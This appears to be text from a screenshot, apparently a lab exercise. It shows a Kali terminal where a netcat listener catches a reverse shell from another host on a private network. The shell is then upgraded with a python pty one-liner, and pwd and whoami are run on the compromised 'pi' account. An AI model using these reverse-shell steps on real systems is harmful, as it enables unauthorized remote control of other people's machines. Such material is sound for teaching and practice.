 1 2 3 4
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.43] from (UNKNOWN) [192.168.0.200] 56702
python3 -c 'import pty; pty.spawn("/bin/bash");'
┌─[pi@parrot]─[~]
└──╼ $pwd
pwd
/home/pi
┌─[pi@parrot]─[~]
└──╼ $whoami
whoami
pi
┌─[pi@parrot]─[~]
└──╼ $